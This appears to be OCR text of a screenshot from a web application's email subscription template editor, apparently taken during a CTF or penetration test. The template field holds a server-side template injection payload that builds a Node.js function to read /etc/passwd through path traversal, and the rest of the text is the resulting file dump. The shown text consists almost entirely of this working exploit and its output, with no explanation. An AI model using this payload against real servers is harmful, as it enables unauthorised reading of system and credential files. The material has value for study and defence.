 Email Settings
Edit Subscription Template
{{range.constructor("return global.process.mainModule.require('fs').readFileSync(Buffer.from('/root/serviceManager/mail/../../../../../../../etc/passwd'))")()}}
Preview
Save
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rick:x:1000:1000::/home/rick:/bin/sh rtkit:x:113:118:RealtimeKit,,,:/proc:
/usr/sbin/nologin pulse:x:114:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin postfix:x:115:122::/var/spool/postfix:/usr/sbin/nologin
mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false